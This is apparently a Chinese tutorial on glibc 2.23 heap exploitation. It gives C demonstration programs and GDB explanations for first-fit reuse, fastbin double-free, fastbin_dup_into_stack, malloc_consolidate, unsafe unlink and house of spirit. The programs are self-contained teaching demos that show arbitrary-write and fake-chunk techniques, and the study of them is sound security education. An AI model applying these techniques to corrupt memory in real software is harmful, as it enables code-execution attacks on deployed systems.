堆漏洞利用一
环境
uname -a
Linux admindir-virtual-machine 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
file /lib/x86_64-linux-gnu/libc-2.23.so
/lib/x86_64-linux-gnu/libc-2.23.so: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=30773be8cf5bfed9d910c8473dd44eaab2e705ab, for GNU/Linux 2.6.32, stripped
源码
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
int main(){
char* a=malloc(512);
char* b=malloc(256);
char* c;
fprintf(stderr,"1st malloc(512):%p
",a);
fprintf(stderr,"2nt malloc(256):%p
",b);
strcpy(a,"AAAAAAAA");
strcpy(b,"BBBBBBBB");
fprintf(stderr,"first allocation %p points to %s
",a,a);
fprintf(stderr,"Freeing the first one...
");
free(a);
c=malloc(500);
fprintf(stderr,"3rd malloc(500):%p
",c);
strcpy(c,"CCCCCCCC");
fprintf(stderr,"3rd Allocation %p points to %s
",c,c);
fprintf(stderr,"first allocation %p points to %s
",a,a);
return 0;
}
编译
gcc -g first_fit.c
./a.out
1st malloc(512):0x602010
2nt malloc(256):0x602220
first allocation 0x602010 points to AAAAAAAA
Freeing the first one...
3rd malloc(500):0x602010
3rd Allocation 0x602010 points to CCCCCCCC
first allocation 0x602010 points to CCCCCCCC
-

上面的一个程序展示了glibc堆分配策略,即first-fit.在分配内存的时候,malloc会先到unsorted bin(或者fastbins)查找合适被free的chunk,如果没有就会把unsorted bin中所有chunk分别放入到所属的bins中,然后再去这些bins里面去找合适的chunk。可以看到第三次malloc的地址和第一次相同,即malloc找到了第一次free掉的chunk并将它重新分配。
-
在GDB中调试
- 在两个malloc之后(chunk位于malloc返回地址减去0x10的位置):

- 在两个malloc之后(chunk位于malloc返回地址减去0x10的位置):
-

在第一个free之后

- 第三个malloc之后。
-
当释放一块内存后在申请一块大小略小的空间,glibc倾向于将先前被释放的空间重新分配。
-
现在加上内存检查参数重新编译:
gcc -fsanitize=address -g first_fit.c

- 一个use-after-free漏洞。
fastbin_dup
源码
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
int main(){
fprintf(stderr,"Allocating 3 buffers
");
char* a=malloc(9);
char* b=malloc(9);
char* c=malloc(9);
strcpy(a,"AAAAAAAA");
strcpy(b,"BBBBBBBB");
strcpy(c,"CCCCCCCC");
fprintf(stderr,"1st malloc(9) %p points to %s
",a,a);
fprintf(stderr,"2st malloc(9) %p points to %s
",b,b);
fprintf(stderr,"3st malloc(9) %p points to %s
",c,c);
fprintf(stderr,"Freeint the first one %p
",a);
free(a);
fprintf(stderr,"Freeint the first one %p
",b);
free(b);
fprintf(stderr,"Freeint the first one %p
",c);
free(a);
fprintf(stderr,"Allocating 3 buffers
");
char* d=malloc(9);
char* e=malloc(9);
char* f=malloc(9);
strcpy(d,"DDDDDDDD");
fprintf(stderr,"4st malloc(9) %p points to %s the first time
",d,d);
strcpy(e,"EEEEEEEE");
fprintf(stderr,"5nd malloc(9) %p points to %s
",e,e);
strcpy(f,"FFFFFFFF");
fprintf(stderr,"6rd malloc(9) %p points to %s the second time
",f,f);
return 0;
}

-

这个程序展示了利用fastbins的double-free攻击,可以泄露一块已经分配的内存指针。fastbins可以看成一个LIFO的栈,使用单链表实现,通过fastbin->fd来遍历fastbins。由于free的过程会对free list 做检查,我们不能同时free同一个chunk,所以这里在两次free之间,增加了一次对其他chunk的free过程,从而绕过检查而顺利执行,然后在malloc三次,就可以在同一地址malloc了两次,也就有了两个指向同一内存区域的指针。
-
在三次malloc之后。

-
第一个free之后。

-
第二个free之后,chunk b被添加到fastbins中

-
此时由于chunk a处于bin的第二块的位置,不会被double-free的检查机制检查出来,所以第三个free 之后chunk a 再次被添加到fastbins中。![image-20210611100514174]

-
所以对fastbins,可以通过double-free泄露出一个堆块指针。
-
加上内存检查参数重新编译
gcc -fsanitize=address -g fastbin_dup.c
-
一个double-free漏洞。
-
在libc-2.26中即使两次free也并没有触发double-free的异常检测,这与tcache的机制有关,先来在该版本下触发double-free的例子。
#include <stdio.h> #include <stdlib.h> int main() { int i; void *p = malloc(0x40); fprintf(stderr, "First allocate a fastbin: p=%p ", p); fprintf(stderr, "Then free(p) 7 times "); for (i = 0; i < 7; i++) { fprintf(stderr, "free %d: %p => %p ", i+1, &p, p); free(p); } fprintf(stderr, "Then malloc 8 times at the same address "); int *a[10]; for (i = 0; i < 8; i++) { a[i] = malloc(0x40); fprintf(stderr, "malloc %d: %p => %p ", i+1, &a[i], a[i]); } fprintf(stderr, "Finally trigger double-free "); for (i = 0; i < 2; i++) { fprintf(stderr, "free %d: %p => %p ", i+1, &a[i], a[i]); free(a[i]); } }
fastbin_dup_into_stack
源码
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
int main(){
fprintf(stderr,"Allocating 3 buffers
");
char* a=malloc(9);
char* b=malloc(9);
char* c=malloc(9);
unsigned long long stack_var = 0x21;
strcpy(a,"AAAAAAAA");
strcpy(b,"BBBBBBBB");
strcpy(c,"CCCCCCCC");
fprintf(stderr,"1st malloc(9) %p points to %s
",a,a);
fprintf(stderr,"2st malloc(9) %p points to %s
",b,b);
fprintf(stderr,"3st malloc(9) %p points to %s
",c,c);
fprintf(stderr,"Freeint the first one %p
",a);
free(a);
fprintf(stderr,"Freeint the first one %p
",b);
free(b);
fprintf(stderr,"Freeint the first one %p
",c);
free(a);
fprintf(stderr,"Allocating 3 buffers
");
unsigned long long *d=malloc(9);
*d=(unsigned long long)(((char*)&stack_var)-sizeof(d));
fprintf(stderr, "4nd malloc(9) %p points to %p
", d, &d);
char* e=malloc(9);
char* f=malloc(9);
char* g=malloc(9);
strcpy(e,"EEEEEEEE");
fprintf(stderr,"4st malloc(9) %p points to %s the first time
",e,e);
strcpy(f,"FFFFFFFF");
fprintf(stderr,"5nd malloc(9) %p points to %s
",f,f);
strcpy(g,"GGGGGGGG");
fprintf(stderr,"6rd malloc(9) %p points to %s the second time
",g,g);
return 0;
}
gcc -g fastbin_dup_into_stack.c

- 这个程序展示了怎样通过修改fd指针,将其指向一个伪造的free chunk,在伪造的地址处malloc出一个chunk,该程序大部分内存与上一个程序一样,漏洞也是同样的double-free,只有给fd的填充内容不同.
- 三个malloc之后

- 三次free之后
-
这一次 malloc 之后,我们不再填充无意义的 "DDDDDDDD",而是填充一个地址,即栈地址减去 0x8,从而在栈上伪造出一个 free 的 chunk(当然也可以是其他的地址)。这也是为什么
stack_var被我们设置为0x21(或0x20都可以),其实是为了在栈地址减去 0x8 的时候作为 fake chunk 的 size 字段。 -
glibc 在执行分配操作时,若块的大小符合 fast bin,则会在对应的 bin 中寻找合适的块,此时 glibc 将根据候选块的 size 字段计算出 fastbin 索引,然后与对应 bin 在 fastbin 中的索引进行比较,如果二者不匹配,则说明块的 size 字段遭到破坏。所以需要 fake chunk 的 size 字段被设置为正确的值。
-
简单的说就是fake chunk的size与double-free的chunk的size相同即可。


- 可以看到伪造的chunk已经由指针链接到 fastbins 上了。之后 malloc 两次,即可将伪造的 chunk 移动到链表头部,然后第三次malloc既可在fake chunk处分配内存

- 所以对于fastbins 可以通过double-free覆盖fastbins 获取一个指向任意地址的指针。
fastbin_dup_consolidate
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
int main() {
void *p1 = malloc(0x10);
void *p2 = malloc(0x10);
strcpy(p1, "AAAAAAAA");
strcpy(p2, "BBBBBBBB");
fprintf(stderr, "Allocated two fastbins: p1=%p p2=%p
", p1, p2);
fprintf(stderr, "Now free p1!
");
free(p1);
void *p3 = malloc(0x400);
fprintf(stderr, "Allocated large bin to trigger malloc_consolidate(): p3=%p
", p3);
fprintf(stderr, "In malloc_consolidate(), p1 is moved to the unsorted bin.
");
free(p1);
fprintf(stderr, "Trigger the double free vulnerability!
");
fprintf(stderr, "We can pass the check in malloc() since p1 is not fast top.
");
void *p4 = malloc(0x10);
strcpy(p4, "CCCCCCC");
void *p5 = malloc(0x10);
strcpy(p5, "DDDDDDDD");
fprintf(stderr, "Now p1 is in unsorted bin and fast bin. So we'will get it twice: %p %p
", p4, p5);
}

- 这个程序展示了利用在 large bin 的分配中 malloc_consolidate 机制绕过 fastbin 对 double free 的检查,这个检查在 fastbin_dup 中已经展示过了,只不过它利用的是在两次 free 中间插入一次对其它 chunk 的 free
unsafe_unlink
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
#include<stdint.h>
uint64_t* chunk0_ptr;
int main(){
int malloc_size=0x80;
int header_size=2;
chunk0_ptr=(uint64_t*)malloc(malloc_size);
uint64_t* chunk1_ptr=(uint64_t*)malloc(malloc_size);
fprintf(stderr, "The global chunk0_ptr is at %p, pointing to %p
", &chunk0_ptr, chunk0_ptr);
fprintf(stderr, "The victim chunk we are going to corrupt is at %p
", chunk1_ptr);
chunk0_ptr[2]=(uint64_t)&chunk0_ptr-(sizeof(uint64_t)*3);
chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
fprintf(stderr, "Fake chunk fd: %p
", (void*) chunk0_ptr[2]);
fprintf(stderr, "Fake chunk bk: %p
", (void*) chunk0_ptr[3]);
uint64_t *chunk1_hdr=chunk1_ptr-header_size;
chunk1_hdr[0]=malloc_size;
chunk1_hdr[1]&=~1;
free(chunk1_ptr);
char victim_string[9];
strcpy(victim_string,"AAAAAAAA");
chunk0_ptr[3]=(uint64_t)victim_string;
fprintf(stderr,"Original value :%s",victim_string);
chunk0_ptr[0]=0x4242424242424242LL;
fprintf(stderr,"New Value:%s",victim_string);
return 0;
}

-
这个程序展示了利用free改写全局指针chunk0_ptr来达到任意内存写的目的,即unsafe unlink。该技术最常见的利用场景是有一个可以溢出漏洞和一个全局指针。
-
在解链操作之前 ,针对堆块P自身的fd和bk检查了链表的完整性,即判断堆块P的前一块fd的指针是否指向P,以及后一块的BK的指针是否指向P。
-
malloc_size 设置为0x80,可以分配small chunk然后定义header_size为2。申请两块空间,全局指针chunk0_ptr指向chunk0,局部指针chunk1_ptr指向chunk1。

-
接下来要绕过
(P->fd->bk != P || P->bk->fd != P) == False的检查,这个检查有个缺陷,就是 fd/bk 指针都是通过与 chunk 头部的相对地址来查找的。所以我们可以利用全局指针chunk0_ptr构造 fake chunk 来绕过它:


-
可以看到我们在chunk0里构造一个fake chunk用p表示,两个指针fd和bk可以构成两条链:p->fd->bkp,p->bk->fdp,可以绕过检查,通过 chunk 1 的
prev_size为 fake chunk 的大小,修改PREV_INUSE标志位为 0,将 fake chunk 伪造成一个 free chunk。 -
接下来就是释放掉chunk1,这回触发fake chunk的unlink并覆盖chunk0_ptr的值。unlink操作是这样进行的。
FD = P->fd; BK = P->bk; FD->bk = BK BK->fd = FD -
根据 fd 和 bk 指针在 malloc_chunk 结构体中的位置,这段代码等价于:
-
FD = P->fd = &P - 24 BK = P->bk = &P - 16 FD->bk = *(&P - 24 + 24) = P FD->fd = *(&P - 16 + 16) = P -
这样就通过了 unlink 的检查,最终效果为:
FD->bk = P = BK = &P - 16
BK->fd = P = FD = &P - 24
-
原本指向堆上 fake chunk 的指针 P 指向了自身地址减 24 的位置,这就意味着如果程序功能允许堆 P 进行写入,就能改写 P 指针自身的地址,从而造成任意内存写入。若允许堆 P 进行读取,则会造成信息泄漏。
-
在这个例子中,由于 P->fd->bk 和 P->bk->fd 都指向 P,所以最后的结果为:
chunk0_ptr = P = P->fd
- 成功地修改了 chunk0_ptr,这时
chunk0_ptr和chunk0_ptr[3]实际上就是同一东西。这里可能会有疑惑为什么这两个东西是一样的,因为chunk0_ptr指针在是放在数据段上的,地址在0x601070,指向0x601058,而chunk0_ptr[3]的意思是从chunk0_ptr指向的地方开始数 3 个单位,所以0x601058+0x08*3=0x601070:
house_of_spirit
源码
#include<stdio.h>
#include<stdlib.h>
int main(){
malloc(1);
fprintf(stderr, "We will overwrite a pointer to point to a fake 'fastbin' region. This region contains two chunks.
");
unsigned long long *a, *b;
unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));
fprintf(stderr,"THE first one:%p
",&fake_chunks[0]);
fprintf(stderr,"The second one:%p
",&fake_chunks[4]);
fake_chunks[1]=0x20;// the size
fake_chunks[5]=0x1234;//nextsize
fake_chunks[2] = 0x4141414141414141LL;
fake_chunks[6] = 0x4141414141414141LL;
fprintf(stderr, "Overwritting our pointer with the address of the fake region inside the fake first chunk, %p.
", &fake_chunks[0]);
a = &fake_chunks[2];
fprintf(stderr, "Freeing the overwritten pointer.
");
free(a);
fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!
", &fake_chunks[0], &fake_chunks[2]);
b = malloc(0x10);
fprintf(stderr, "malloc(0x10): %p
", b);
b[0] = 0x4242424242424242LL;
return 0;
}

- house-of-spirit 是一种fast bins的攻击方法,通过构造fake chunk 然后将其free掉。然后就可以在下一次malloc时返回fake chunk的地址,即任意可控区域。house-of-spirit是一种通过堆的fast bin机制来辅助栈溢出的方法,一般栈溢出漏洞利用都希望覆盖函数返回地址以控制eip劫持控制流,但如果栈的长度无法覆盖返回地址,同时可以覆盖栈上的一个即将被free的堆指针。此时可以将这个指针改写为栈上的地址并在相应位置构造一个fast bin 块的元数据,接着在free操作时,这个栈上的堆块被放到fast bin中,下一次malloc对应的大小时,由于fast bin的 先进后出机制,这个栈上的堆块被返回给用户,再次写入就可能造成返回地址的改写。利用的第一步不是去控制一个chunk,而是控制传给free函数的指针,将其指向一个fake chunk所以fake chunk的伪造是关键。
- 首先malloc(1)用于初始化内存环境,然后fake chunk区域伪造两哥chunk。需要传递给free函数的可以被修改的指针,无论通过什么方式。
参考文章
https://firmianay.gitbooks.io/ctf-all-in-one/content/doc/3.1.6_heap_exploit_1.html